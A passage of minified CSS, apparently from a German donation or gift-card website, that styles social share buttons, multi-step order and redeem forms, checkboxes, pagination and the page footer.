#09f}.btn-twitter:hover,.btn-twitter:focus{text-decoration:none;color:#fff;-webkit-box-shadow:inset 0 -2px 0 0 #006bb3,inset 0 -3px 0 0 #09f;box-shadow:inset 0 -2px 0 0 #006bb3,inset 0 -3px 0 0 #09f}.btn-twitter.btn-active,.btn-twitter:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #09f;box-shadow:inset 0 -1px 0 0 #09f;background-color:#006bb3}.btn-twitter:visited{color:#fff;text-decoration:none}.btn-xing{background-color:#00605e;-webkit-box-shadow:inset 0 -4px 0 0 #00403f,inset 0 -5px 0 0 #00605e;box-shadow:inset 0 -4px 0 0 #00403f,inset 0 -5px 0 0 #00605e}.btn-xing:hover,.btn-xing:focus{text-decoration:none;color:#fff;-webkit-box-shadow:inset 0 -2px 0 0 #00403f,inset 0 -3px 0 0 #00605e;box-shadow:inset 0 -2px 0 0 #00403f,inset 0 -3px 0 0 #00605e}.btn-xing.btn-active,.btn-xing:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #00605e;box-shadow:inset 0 -1px 0 0 #00605e;background-color:#00403f}.btn-xing:visited{color:#fff;text-decoration:none}.btn-linkedin{background-color:#0e76a8;-webkit-box-shadow:inset 0 -4px 0 0 #006bb3,inset 0 -5px 0 0 #0e76a8;box-shadow:inset 0 -4px 0 0 #006bb3,inset 0 -5px 0 0 #0e76a8}.btn-linkedin:hover,.btn-linkedin:focus{text-decoration:none;color:#fff;-webkit-box-shadow:inset 0 -2px 0 0 #006bb3,inset 0 -3px 0 0 #0e76a8;box-shadow:inset 0 -2px 0 0 #006bb3,inset 0 -3px 0 0 #0e76a8}.btn-linkedin.btn-active,.btn-linkedin:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #0e76a8;box-shadow:inset 0 -1px 0 0 #0e76a8;background-color:#006bb3}.btn-linkedin:visited{color:#fff;text-decoration:none}.btn-tiktok{background-color:#000;-webkit-box-shadow:inset 0 -4px 0 0 #00403f,inset 0 -5px 0 0 #000;box-shadow:inset 0 -4px 0 0 #000,inset 0 -5px 0 0 #000}.btn-tiktok:hover,.btn-tiktok:focus{text-decoration:none;color:#fff;-webkit-box-shadow:inset 0 -2px 0 0 #000,inset 0 -3px 0 0 #000;box-shadow:inset 0 -2px 0 0 #000,inset 0 -3px 0 0 #000}.btn-tiktok.btn-active,.btn-tiktok:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #000;box-shadow:inset 0 -1px 0 0 #000;background-color:#000}.btn-tiktok:visited{color:#fff;text-decoration:none}.btn-white{color:#23272d;text-decoration:none;-webkit-transition:all ease 100ms;-o-transition:all ease 100ms;transition:all ease 100ms;background-color:#fff;border:1px solid #999da4;-webkit-box-shadow:inset 0 -4px 0 0 #999da4,inset 0 -5px 0 0 #fff;box-shadow:inset 0 -4px 0 0 #999da4,inset 0 -5px 0 0 #fff}.btn-white:hover,.btn-white:focus{text-decoration:none;color:#23272d;-webkit-box-shadow:inset 0 -2px 0 0 #999da4,inset 0 -3px 0 0 #fff;box-shadow:inset 0 -2px 0 0 #999da4,inset 0 -3px 0 0 #fff}.btn-white.btn-active,.btn-white:not([disabled="disabled"]):active{-webkit-box-shadow:inset 0 -1px 0 0 #fff;box-shadow:inset 0 -1px 0 0 #fff;background-color:#999da4}.btn-white:visited{color:#23272d;text-decoration:none}.bg_white{background-color:#fff !important;border:1px solid rgba(179,179,179,0.5)}.fa-facebook:before{content:'\f09a'}.fa-twitter:before{content:'\f099'}.fa-xing:before{content:'\f168'}.fa-linkedin:before{background-image:url(../images/linkedin.png)}.fa-tiktok:before{background-image:url(../images/tiktok.png)}.fa-paste:before{font-family:'Font Awesome';content:'\f0ea';margin-right:5px}.fa-mail-bulk:before{font-family:'Font Awesome';content:'\f674';margin-right:5px}html{overflow-x:hidden}.three_steps{background:none !important;border:none !important;border-radius:0 !important;padding-top:30px;margin-bottom:0 !important}.redeem-donate{border-top:1px solid rgba(179,179,179,0.5);padding-top:25px}.container-product{max-width:1210px;margin:0 auto;padding:0 20px;box-sizing:border-box}.bg{background-repeat:no-repeat;background-position:center;background-size:cover}.three_steps-list{display:flex;flex-direction:row;justify-content:space-between;position:relative;padding:10px 20px;margin-bottom:0;background:#fff;border-radius:100px;overflow:hidden}.three_steps-list:after{content:'';position:absolute;top:50%;left:50%;transform:translateX(-50%);border-top:2px dashed #cdcfd5;width:80%}.three_steps-list li{list-style-type:none}.three_steps-list button,.three_steps-list .cart.table-wrapper .actions-toolbar>.action,.three_steps-list .action-gift{display:flex;align-items:center;padding:0;border-radius:0;border:none;background:none;font-weight:600;color:#5d6c80;pointer-events:none}.three_steps-list button:active,.three_steps-list .cart.table-wrapper .actions-toolbar>.action:active,.three_steps-list .action-gift:active{box-shadow:none}.three_steps-list button.active,.three_steps-list .cart.table-wrapper .actions-toolbar>.action.active,.three_steps-list .action-gift.active{box-shadow:none;color:#23272d}.three_steps-list button.active .button-number,.three_steps-list .cart.table-wrapper .actions-toolbar>.action.active .button-number,.three_steps-list .action-gift.active .button-number{color:#fff;background:var(--color-main) !important;border:1px solid var(--color-main) !important}.three_steps-list button.link,.three_steps-list .cart.table-wrapper .actions-toolbar>.action.link,.three_steps-list .action-gift.link{box-shadow:none;pointer-events:unset}.three_steps-list .button-number{display:flex;align-items:center;justify-content:center;width:36px;height:36px;margin-right:0;font-size:18px;border:1px solid #cdcfd5;border-radius:50px;color:#677c99;font-weight:600}.three_steps-list .button-text{display:none}.three_steps-list .three_steps-list-item{height:auto;padding:0 15px;margin-bottom:0;background:#fff;z-index:1}.three_steps-list .three_steps-list-item:first-child{padding:0 15px 0 0}.three_steps-list .three_steps-list-item:last-child{padding:0 0 0 15px}.project-detail .image{position:relative;width:100%;padding-top:17.5%}.project-detail .btn-large{min-width:200px}@media (min-width:640px){.project-detail .btn-large{min-width:240px}}.project-detail .donation-authority{border-top:1px solid #cecfd2;border-bottom:1px solid #cecfd2}.project-detail .donation-authority .container-product{display:flex;flex-direction:column}.project-detail .donation-authority h2{margin-top:0;display:flex;align-items:center;flex-wrap:wrap;text-transform:uppercase}.project-detail .donation-authority .red-block{margin-right:20px}.project-detail .donation-authority_col{width:100%}.project-detail .donation-authority_col-left{font-size:16px;line-height:1.87;text-align:justify;order:1}.project-detail .donation-authority_col-left p{margin-bottom:40px}.project-detail .donation-authority_col-right{margin-bottom:30px}.info-quote{display:flex;align-items:center;padding:15px 20px;background:#cce5ff;border:1px solid #b8daff;border-radius:5px;text-align:left;margin-bottom:30px}.info-quote .fa-info{width:24px;height:24px;background:#004085;flex:0 0 24px;border-radius:50px;position:relative}.info-quote .fa-info:before{content:"\f129";font-family:'Font Awesome';font-style:normal;color:#cce5ff;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.info-quote .text-wrap{font-style:italic;margin-left:20px;color:#004085;font-size:14px;line-height:1.29}.info-quote p{margin-bottom:0}.project-detail_intro{background-color:#e9ebf2;padding-top:50px;padding-bottom:50px}.redeem_heading{text-align:center;margin-bottom:40px;font-size:16px;line-height:1.87}.redeem_heading .h1{position:relative;padding-bottom:20px;text-transform:uppercase}.redeem_heading .h1:after{content:'';position:absolute;top:100%;width:50px;height:3px;background:var(--color-main);left:50%;transform:translateX(-50%)}.form-heading{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;flex:0 0 100%;margin-bottom:20px}.form-heading .obligatory{font-size:18px;color:var(--color-main)}.form-body{background:#fff;margin-bottom:30px;padding:40px 20px}.form-body .section-label{font-weight:700;width:100%;text-transform:uppercase;color:#23272d;font-size:16px;padding-bottom:20px}.form-body .section-label.margin_top{margin-top:30px}.form-body h2{display:flex;align-items:center;flex-wrap:wrap;text-transform:uppercase;margin:0 20px 10px 0;font-size:2rem}@media (min-width:560px){.form-body h2{margin:0;font-size:2.6rem}}.form-body .red-block{margin-right:10px}.form-body sup{font-size:28px;top:4px;color:var(--color-main)}.form-body .holder-block{flex:0 0 100%;display:flex;flex-direction:column;justify-content:space-between;margin-bottom:20px}.form-body .form-block{flex:0 0 48%;margin-bottom:30px}.form-body .number-block,.form-body .pin-block{flex:0 0 100%;margin-bottom:15px}.form-body .number-block{padding-right:0}.form-body .pin-block{padding-left:0}.form-body .hint-block{flex:0 0 100%;font-style:italic;color:#677c99;font-size:16px}.form-body .hint-block p{margin-bottom:0}.form-body label{display:block;font-size:15px;color:#23272d;margin-bottom:10px}@media (min-width:560px){.form-body label{font-size:18px;margin-bottom:15px}}.form-body input{border:1px solid #c8cbcc;border-radius:3px;padding:24px 20px;font-size:18px}.form-transition{display:flex;justify-content:space-between;align-items:center;flex-direction:column}.form-transition .security{display:flex;align-items:center;margin-bottom:20px}.form-transition .text-first,.form-transition .text-second{display:block;color:#677c99}.form-transition img{margin-right:10px}.form-transition .text-first{font-weight:600;font-size:18px}.form-transition .text-second{font-size:13px;font-style:italic}.form-transition .btn-wrap{min-height:70px}.form-transition .btn-wrap .btn{min-width:240px}.form-transition .btn-wrap .btn:hover{background:var(--color-main)}.two-step-form .select-wrapper{position:relative}.two-step-form .select-wrapper select{height:50px;padding:10px 20px 10px 20px;font-size:18px;background:#fff;border:1px solid #c8cbcc;border-radius:3px;appearance:none;-webkit-appearance:none;-moz-appearance:none}.two-step-form .select-wrapper select:focus{box-shadow:none}.two-step-form .select-wrapper select::-ms-expand{display:none}.two-step-form .select-arrow{position:absolute;z-index:2;border:8px solid transparent;border-bottom:0;right:20px;pointer-events:none}.two-step-form .select-arrow:nth-child(1){top:24px;border-top-color:#23272d}.two-step-form .select-arrow:nth-child(2){top:21px;border-top-color:#fff}.two-step-form option{background:#fff}.two-step-form .steps_holder-subscription{width:100%;align-items:center;padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #d2d3d4;font-size:18px}.two-step-form .steps_holder-subscription p{margin-bottom:0}.two-step-form .table-component{display:flex;justify-content:space-between;flex-direction:column;font-size:13px}.two-step-form .table-component .mini-heading{margin-bottom:30px}.two-step-form .table-component h3{margin:0;border-left:3px solid var(--color-main);padding-left:9px}.two-step-form .table-component dl{margin-bottom:0;column-count:2}.two-step-form .table-component dl>div{margin-bottom:15px;-webkit-column-break-inside:avoid;break-inside:avoid}.two-step-form .table-component dl>div:last-child{margin-bottom:0}.two-step-form .table-component dt{font-weight:400}.two-step-form .table-component dd{font-weight:700}.two-step-form .table-component .status-true{color:#009640}.two-step-form .table-component_left,.two-step-form .table-component_right{background:#fff;padding:25px 15px}.two-step-form .table-component_left{flex:0 1 33.33%;margin-bottom:30px}.two-step-form .table-component_right{flex:1 0}.two-step-form .table-component_right .mini-heading{margin-bottom:25px}.two-step-form .table-title{font-size:13px;border:none}.two-step-form .table-title th{padding:5px 10px 5px}.two-step-form tr{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.two-step-form tr td,.two-step-form tr th{padding:20px 10px}.two-step-form tr td:nth-child(2){word-break:break-all}.two-step-form tr td:nth-child(3){white-space:nowrap}.two-step-form .summary{border-bottom:none;border-top:3px double #e9e9e9;font-weight:700}.three-step-form .list-data{font-size:15px}.three-step-form .check-data{font-weight:600}.three-step-form dl{column-count:1;padding:20px 0 0;border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4;margin:40px 0}@media (min-width:490px){.three-step-form dl{column-count:2}}.three-step-form dl div{-webkit-column-break-inside:avoid;break-inside:avoid;margin-bottom:20px}.three-step-form dt{font-weight:500}.three-step-form dd{font-weight:700}.steps_holder-subscription{display:flex;align-items:flex-start;line-height:1.67;font-weight:600;font-size:14px}.steps_holder-subscription div{position:relative;display:flex}.steps_holder-subscription input[type=checkbox]{opacity:0;position:absolute;margin:0;padding:0;font-size:0;width:0;height:0}.steps_holder-subscription input[type=checkbox]+label{margin:0 20px 0 0;position:relative;cursor:pointer;font-size:16px}.steps_holder-subscription input[type=checkbox]+label~label{margin:0 0 0 40px}.steps_holder-subscription input[type=checkbox]+label::before{content:' ';position:relative;left:0;top:0;width:35px;height:35px;display:block;background:#fff;border:1px solid #c8cbcc;border-radius:5px}.steps_holder-subscription input[type=checkbox][disabled]+label::before{background:#e9e9e9}.steps_holder-subscription input[type=checkbox]+label::after{content:' ';position:absolute;left:0;top:0;margin:5px;width:25px;height:25px;display:block;z-index:1;background:url('[data-uri]') no-repeat center center;transition:all .3s ease;transform:scale(0);opacity:0}.steps_holder-subscription input[type=checkbox]:checked+label::after{transform:scale(1);opacity:1}.additional-info.steps_holder-subscription{display:block;line-height:1.67;font-size:16px;font-weight:400;margin-bottom:20px}.additional-info.steps_holder-subscription input[type=checkbox]+label{margin:-37px 0 0 60px}.additional-info.steps_holder-subscription input[type=checkbox]+label::before{left:-60px;top:37px}.additional-info.steps_holder-subscription input[type=checkbox]+label::after{left:-60px;top:37px}.additional-info.steps_holder-subscription .comission-text{margin-left:60px;font-size:14px;color:#5d6c80;font-style:italic}.gift-options.steps_holder-subscription{display:block;line-height:1.67;font-size:16px;font-weight:400;margin-bottom:20px}.gift-options.steps_holder-subscription label{display:flex}.gift-options.steps_holder-subscription label span{margin:6px 0 0 20px}.gift-options.steps_holder-subscription label:last-child{margin-bottom:0}.gift-options.steps_holder-subscription input[type=checkbox]+label{margin:0}.product-options-bottom fieldset{margin-bottom:20px}.product-options-bottom textarea{padding:10px 20px;border:1px solid #c8cbcc;border-radius:3px;resize:none;min-height:100px;font-size:16px;letter-spacing:0px;line-height:20px;color:#1e2329;font-weight:400;font-family:"Lato"}.step_holder-subscription-two-step{align-items:center}.step_holder-subscription-two-step p{margin-bottom:0}.four-step-form{padding-top:40px}.four-step-form .content{font-size:16px;line-height:1.5}.four-step-form .content a{color:#23272d;text-decoration:underline}.four-step-form .content a:hover{text-decoration:none}.four-step-form p{margin-bottom:35px}.four-step-form .btn-holder{display:flex;width:100%;flex-wrap:wrap}.four-step-form .btn-wrap{height:50px;width:100%;text-align:center;margin-bottom:20px}@media (min-width:540px){.four-step-form .btn-wrap{width:50%}}.four-step-form .btn{min-width:230px}.four-step-form .btn:before{margin-right:10px;font-family:'icomoon';font-size:17px;vertical-align:middle}.four-step-form .fa-envelope:before{content:"\e901"}.four-step-form .fa-envelope:hover{background:var(--color-main)}.four-step-form .btn-xing:before{content:'\f168'}.four-step-form .btn-xing:hover{background:#00605e}.four-step-form .btn-twitter:before{content:'\f099'}.four-step-form .btn-twitter:hover{background:#09f}.four-step-form .fa-facebook-f:before{content:"\e900"}.four-step-form .fa-facebook-f:hover{background:#2f477a}.four-step-form .btn-linkedin:before{background-image:url(../images/linkedin.png)}.four-step-form .btn-linkedin:hover{background:#0e76a8}.four-step-form .btn-tiktok:before{background-image:url(../images/tiktok.png)}.four-step-form .btn-tiktok:hover{background:#000}.four-step-form .form-transition_center .btn-wrap{margin:0 auto}.four-step-form .form-transition_center .btn:hover{background:#fff}.project-detail_btn-holder{display:flex;justify-content:center;flex-direction:column;align-items:center}@media (min-width:640px){.project-detail_btn-holder{flex-direction:row}}.project-detail_btn-holder .btn-wrap{margin:0 0 20px}@media (min-width:640px){.project-detail_btn-holder .btn-wrap{margin:0 15px}}.helpcard_verschenken{background:#e9ebf2}.helpcard_verschenken.step-two .bg-holder{min-height:auto}.helpcard_verschenken.step-two .container-product{padding-left:0;padding-right:0}.helpcard_verschenken.step-two .btn-wrap{padding-bottom:0;margin-bottom:0;border-bottom:none}.helpcard_verschenken .flex-holder{display:flex;margin:0;flex-direction:column}.helpcard_verschenken-img-holder{position:relative;max-width:326px;width:100%;margin:0 auto 35px;cursor:pointer}.helpcard_verschenken-shadow:before,.helpcard_verschenken-shadow:after{content:"";position:absolute;max-width:154px;width:50%;top:65%;bottom:68px;left:10px;background:#777;box-shadow:0 18px 8px #777;transform:rotate(-4deg);z-index:0}.helpcard_verschenken-shadow:after{right:10px;left:auto;transform:rotate(4deg)}.helpcard_verschenken-card{padding:20px;background:#fff;margin-bottom:30px;box-sizing:border-box;text-align:center}.helpcard_verschenken-card h2{font-size:28px;text-transform:uppercase;font-weight:700;margin-bottom:5px;cursor:pointer}.helpcard_verschenken-card .helpcard_verschenken-subtitle{margin-bottom:40px;font-size:17px;min-height:2em;cursor:pointer}.helpcard_verschenken-card .btn-wrap{min-height:40px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #d2d3d4}.helpcard_verschenken-card .btn{min-width:auto;border-bottom:1px solid #d2d3d4}.helpcard_verschenken-card .btn:hover{background:var(--color-main)}.helpcard_verschenken-card .approves-eco{display:flex;align-items:center;padding:10px 30px;background:#e0f0d9;border:1px solid #d6e8c7;border-radius:3px;color:#106836;font-size:15px;font-style:italic;font-weight:600;flex-direction:column}.helpcard_verschenken-card .approves-eco img{margin-right:0;margin-bottom:0;height:auto;border-radius:0;border:none}.helpcard_verschenken-card .approves-eco p{margin-bottom:0;text-align:center}.helpcard_verschenken-card .img-holder-top{cursor:pointer}.bestellen-text-top{width:100%;margin-bottom:30px}.bestellen-text-top .content{background-color:#fff;font-size:18px;color:#a81010;padding:40px 40px 30px 40px}.helpcard_verschenken-list{padding-left:0;list-style:none;text-align:left}.helpcard_verschenken-list li{position:relative;padding-left:30px;font-size:16px;margin-bottom:15px}.helpcard_verschenken-list li:before{font-family:'Font Awesome';content:'\f14a';position:absolute;width:14px;height:14px;left:0;top:0}.helpcard_verschenken-step-three{background:#eaeaf2;padding:30px 0;width:100%}.helpcard_verschenken-step-three .helpcard_verschenken-top{font-size:16px;color:#5d6c80;margin-bottom:40px}@media (min-width:650px){.helpcard_verschenken-step-three .helpcard_verschenken-top{display:flex;align-items:center;justify-content:space-between}}.helpcard_verschenken-step-three .helpcard_verschenken-top p{margin-bottom:0}.helpcard_verschenken-step-three .select-wrap{display:flex;align-items:center;margin-bottom:20px}@media (min-width:650px){.helpcard_verschenken-step-three .select-wrap{margin-bottom:0}}.helpcard_verschenken-step-three .select-wrap label{margin-right:34px}.helpcard_verschenken-step-three .helpcard_verschenken-list-body{display:flex;flex-wrap:wrap;justify-content:center;list-style-type:none;padding-left:0}.helpcard_verschenken-step-three .helpcard_verschenken-list-body li{margin-bottom:30px}.helpcard_verschenken-step-three .helpcard_verschenken-list-body .helpcard_verschenken-img-holder{transition:transform .2s}.helpcard_verschenken-step-three .helpcard_verschenken-list-body .helpcard_verschenken-img-holder img{margin-bottom:20px}.helpcard_verschenken-step-three .helpcard_verschenken-list-body .holder-item{display:block;padding:0 30px;text-align:center;text-decoration:none}.helpcard_verschenken-step-three .helpcard_verschenken-list-body .holder-item:hover .helpcard_verschenken-img-holder{transform:scale(1.1)}.helpcard_verschenken-step-three .helpcard_verschenken-list-body .holder-item:hover .btn-wrap p{transform:translateY(2px);padding:9px 15px;box-shadow:inset 0 -2px 0 0 #999da4,inset 0 -3px 0 0 #fff}.helpcard_verschenken-step-three .btn-wrap p{display:block;font-weight:300}.helpcard_verschenken-bottom .helpcard_verschenken-back,.helpcard_verschenken-bottom .helpcard_verschenken-next{position:relative;background:none;border:none;transition:color .3s;font-size:12px;color:#5d6c80}.helpcard_verschenken-bottom .helpcard_verschenken-back:before,.helpcard_verschenken-bottom .helpcard_verschenken-next:before,.helpcard_verschenken-bottom .helpcard_verschenken-back:after,.helpcard_verschenken-bottom .helpcard_verschenken-next:after{background:#5d6c80}@media (min-width:580px){.helpcard_verschenken-bottom .helpcard_verschenken-back,.helpcard_verschenken-bottom .helpcard_verschenken-next{font-size:14px}}.helpcard_verschenken-bottom .helpcard_verschenken-back:active,.helpcard_verschenken-bottom .helpcard_verschenken-next:active{box-shadow:none}.helpcard_verschenken-bottom .helpcard_verschenken-back:before,.helpcard_verschenken-bottom .helpcard_verschenken-next:before,.helpcard_verschenken-bottom .helpcard_verschenken-back:after,.helpcard_verschenken-bottom .helpcard_verschenken-next:after{content:'';position:absolute;width:9px;height:3px;top:50%;transition:background .3s}.helpcard_verschenken-bottom .helpcard_verschenken-back.link,.helpcard_verschenken-bottom .helpcard_verschenken-next.link{color:var(--color-main)}.helpcard_verschenken-bottom .helpcard_verschenken-back.link:before,.helpcard_verschenken-bottom .helpcard_verschenken-next.link:before,.helpcard_verschenken-bottom .helpcard_verschenken-back.link:after,.helpcard_verschenken-bottom .helpcard_verschenken-next.link:after{background:var(--color-main)}.helpcard_verschenken-bottom .helpcard_verschenken-back.link:hover,.helpcard_verschenken-bottom .helpcard_verschenken-next.link:hover{color:#23272d}.helpcard_verschenken-bottom .helpcard_verschenken-back.link:hover:before,.helpcard_verschenken-bottom .helpcard_verschenken-next.link:hover:before,.helpcard_verschenken-bottom .helpcard_verschenken-back.link:hover:after,.helpcard_verschenken-bottom .helpcard_verschenken-next.link:hover:after{background:#23272d}.helpcard_verschenken-bottom .helpcard_verschenken-back{padding:0 0 0 15px}.helpcard_verschenken-bottom .helpcard_verschenken-back:before,.helpcard_verschenken-bottom .helpcard_verschenken-back:after{left:0}.helpcard_verschenken-bottom .helpcard_verschenken-back:before{transform:translateY(-4px) rotate(135deg)}.helpcard_verschenken-bottom .helpcard_verschenken-back:after{transform:translateY(1px) rotate(45deg)}.helpcard_verschenken-bottom .helpcard_verschenken-next{padding:0 15px 0 0}.helpcard_verschenken-bottom .helpcard_verschenken-next:before,.helpcard_verschenken-bottom .helpcard_verschenken-next:after{right:0}.helpcard_verschenken-bottom .helpcard_verschenken-next:before{transform:translateY(-2px) rotate(45deg)}.helpcard_verschenken-bottom .helpcard_verschenken-next:after{transform:translateY(3px) rotate(135deg)}.helpcard_verschenken-bottom .helpcard_verschenken-pagination{list-style-type:none;padding-left:0;display:flex;margin-bottom:0}.helpcard_verschenken-bottom .helpcard_verschenken-pagination li{position:relative;width:26px;height:26px;padding-left:0 !important;font-size:16px;margin:0 7px;border-radius:100px;transition:background-color .3s}.helpcard_verschenken-bottom .helpcard_verschenken-pagination li:hover{background:#23272d}.helpcard_verschenken-bottom .helpcard_verschenken-pagination li:hover a{color:#fff;text-decoration:none}.helpcard_verschenken-bottom .helpcard_verschenken-pagination li.active{font-weight:700;background:#23272d;color:#fff;line-height:26px}.helpcard_verschenken-bottom .helpcard_verschenken-pagination li.active a{color:#fff}.helpcard_verschenken-bottom .helpcard_verschenken-pagination a{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:var(--color-main);transition:color .3s}.helpcard_verschenken-bottom .helpcard_verschenken-pagination a:visited{color:var(--color-main)}.holder-for-banner{position:relative;z-index:2}.helpcard_verschenken-shadow:before,.helpcard_verschenken-shadow:after{bottom:14px}.pages a.page{color:var(--color-main)}.pages a.page:visited{color:var(--color-main)}.helpcard_verschenken-step-four{padding:30px 0;background:#eaeaf2}.helpcard_verschenken-step-four .block-left,.helpcard_verschenken-step-four .block-right{flex:0 0 50%}.helpcard_verschenken-step-four .padding-wrap{padding:0;display:flex;flex-direction:column;height:100%}.helpcard_verschenken-step-four .footer-at-bottom{flex:1 0 auto}.helpcard_verschenken-step-four .block-left{margin-bottom:30px}.helpcard_verschenken-step-four .block-right{background:#fff}.helpcard_verschenken-step-four .helpcard_verschenken-shadow:before,.helpcard_verschenken-step-four .helpcard_verschenken-shadow:after{max-width:47%;width:53%;bottom:4%}.helpcard_verschenken-step-four .content{flex:0 0 auto;text-align:center;font-size:14px;font-weight:600;line-height:2.14}.helpcard_verschenken-step-four h1{margin-bottom:20px;font-size:25px;text-transform:uppercase;font-weight:700}.helpcard_verschenken-step-four .helpcard_verschenken-img-holder{max-width:436px}.helpcard_verschenken-step-four .bottom-text{position:absolute;bottom:32%;right:15px;font-size:30px;font-weight:700;z-index:3;text-shadow:1px 1px 1px #fff}.helpcard_verschenken-step-four .top-text{position:absolute;top:5%;left:15px;font-size:20px;font-weight:700;z-index:3;line-height:1.2}.helpcard_verschenken-step-four form{padding:20px}.helpcard_verschenken-step-four .form-block{margin-bottom:20px}.helpcard_verschenken-step-four .wrap-characters label{font-size:18px;margin:0 20px 10px 0;float:left}.helpcard_verschenken-step-four label{font-size:18px;display:block;margin-bottom:10px}.helpcard_verschenken-step-four .characters{font-size:14px;color:#009640;font-style:italic;float:right}.helpcard_verschenken-step-four input{padding:24px 20px;font-size:24px;font-weight:700;border:1px solid #c8cbcc;border-radius:3px}.helpcard_verschenken-step-four .select-wrapper{position:relative}.helpcard_verschenken-step-four .select-wrapper select{height:50px;padding:0 20px;border:1px solid #c8cbcc;border-radius:3px;font-size:24px;font-weight:700;vertical-align:mathematical;background:#fff;appearance:none;-webkit-appearance:none;-moz-appearance:none}.helpcard_verschenken-step-four .select-wrapper select:focus{box-shadow:none}.helpcard_verschenken-step-four .select-wrapper select::-ms-expand{display:none}.helpcard_verschenken-step-four .select-arrow{position:absolute;z-index:2;border:8px solid transparent;border-bottom:0;right:20px;pointer-events:none}.helpcard_verschenken-step-four .select-arrow:nth-child(1){top:24px;border-top-color:#23272d}.helpcard_verschenken-step-four .select-arrow:nth-child(2){top:21px;border-top-color:#fff}.helpcard_verschenken-step-four option{background:#fff}.helpcard_verschenken-step-four .block-with-button{display:flex;align-items:center;flex-direction:column;margin-bottom:0}.helpcard_verschenken-step-four .block-with-button .wrap-for-alignment{display:flex;align-items:center;margin-bottom:20px}.helpcard_verschenken-step-four .block-with-button label,.helpcard_verschenken-step-four .block-with-button input,.helpcard_verschenken-step-four .block-with-button .delimiter{flex:1 0}.helpcard_verschenken-step-four .block-with-button label{margin-bottom:0}.helpcard_verschenken-step-four .block-with-button input,.helpcard_verschenken-step-four .block-with-button .delimiter{text-align:center}.helpcard_verschenken-step-four .block-with-button .delimiter{position:relative;display:none}.helpcard_verschenken-step-four .block-with-button .delimiter:before,.helpcard_verschenken-step-four .block-with-button .delimiter:after{content:'';position:absolute;top:50%;left:50%;width:15px;height:2px;background:#5d6c80}.helpcard_verschenken-step-four .block-with-button .delimiter:before{transform:translate(-50%, -50%) rotate(45deg)}.helpcard_verschenken-step-four .block-with-button .delimiter:after{transform:translate(-50%, -50%) rotate(135deg)}.helpcard_verschenken-step-four .block-with-button .btn-wrap{flex:1 0 auto;text-align:center}.holder-bg{background:#e9ebf2;padding-bottom:30px}.project-detail_funds{padding-top:50px;padding-bottom:50px;background-color:#e9ebf2}.project-detail_funds-list{display:flex;flex-wrap:wrap;margin:0 -15px 20px;padding-left:0;list-style-type:none}.project-detail_funds-item{flex:0 0 100%;margin-bottom:30px}.project-detail_funds-holder{padding:0 15px}.project-detail_funds-holder .holder-bg{display:flex;flex-direction:column;align-items:center;padding:12px 17px;background:#fff}@media (min-width:580px){.project-detail_funds-holder .holder-bg{flex-direction:row}}.project-detail_funds-holder img{max-width:90px;margin-bottom:20px}@media (min-width:580px){.project-detail_funds-holder img{margin-right:32px;margin-bottom:0}}.project-detail_funds-holder .content-holder{text-align:center}@media (min-width:580px){.project-detail_funds-holder .content-holder{text-align:left}}.project-detail_funds-holder .content-holder div{color:#5b6165}.project-detail_funds-holder h3{margin-top:0;margin-bottom:10px;font-size:14px;font-weight:700}.redeem_list{list-style:none;padding-left:0;display:flex;flex-wrap:wrap;justify-content:center;width:100%}.redeem_list-item{width:100%;max-width:270px;margin:0 15px 30px;position:relative}.redeem_list-item .redeem_list-image{display:block;position:relative;width:100%;min-height:150px}.redeem_list-item:after{content:'';padding-top:0;float:left}.redeem_list-item a:hover{text-decoration:none !important}.redeem_list-holder{border:3px double #cdcfd5;box-sizing:border-box;height:100%;position:relative;background:#e9ebf2}.redeem_list-holder:hover{border-color:var(--color-main);border-style:solid;background:rgba(255,255,255,0.7)}.redeem_list-holder:hover .corner:first-child:before{opacity:1;width:25px;height:25px;mix-blend-mode:darken}.redeem_list-holder:hover .corner:first-child:after{opacity:1;width:25px;height:25px;mix-blend-mode:darken}.redeem_list-holder:hover .redeem_list-banner{background:rgba(255,255,255,0.7)}.redeem_list-holder:hover .redeem_list-subtitle{color:rgba(0,0,0,0.7)}.redeem_list-holder:hover .redeem_list-title{color:rgba(0,0,0,0.7)}.redeem_list-holder img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:fill}.redeem_list-banner{position:relative;display:flex;align-items:center;justify-content:space-between;min-height:20px;background:#e9ebf2;padding:15px;left:0;right:0;bottom:0;transition:background .3s}.redeem_list-banner .btn-arrow{flex:0 0 auto;width:24px;height:24px;background:#fff;position:relative;transition:background .3s}.redeem_list-banner .btn-arrow:after{content:'';position:absolute;top:50%;left:50%;width:0;height:0;transform:translate(-50%, -50%);border-top:4px solid transparent;border-left:8px solid #333b48;border-bottom:4px solid transparent;transition:border-color .3s}.redeem_banner-content{padding-left:15px}.redeem_list-subtitle,.redeem_list-title{display:block}.redeem_list-subtitle{color:#1e2329;font-size:12px;transition:color .3s}.redeem_list-title{color:#1e2329;font-size:14px;font-weight:700;text-transform:uppercase;transition:color .3s}.page-footer .footer-link-content .footer-container>div{width:100%}@media (min-width:680px){.page-footer .footer-link-content .footer-container>div{width:47%}}.page-footer .footer-link-content{padding:30px 20px}.page-footer .footer-link-content .footer-container{flex-wrap:wrap}.page-footer .footer-col{margin-bottom:30px}.page-footer .footer-col:not(:last-child){padding-right:20px}.page-footer h3{text-transform:uppercase;color:#fff;position:relative;padding-bottom:20px;margin-bottom:20px;height:auto}.page-footer h3:after{content:'';position:absolute;width:60px;height:3px;background:var(--color-main);left:0;top:100%}#block-shipping{display:none}.steps_holder-subscription input[type=checkbox]+label::after{top:0;transform:scale(0)}.steps_holder-subscription input[type=checkbox]:checked+label::after{transform:scale(1)}.steps_holder-subscription.choice.newsletter{align-items:flex-start}.steps_holder-subscription.choice{display:flex !important;align-items:flex-start;position:relative;margin-bottom:7px}.steps_holder-subscription.choice:before{display:none !important}.steps_holder-subscription.choice .label{display:flex !important;align-items:flex-start !important;margin:0 !important;align-self:flex-start}.steps_holder-subscription.choice .label:before{flex:0 0 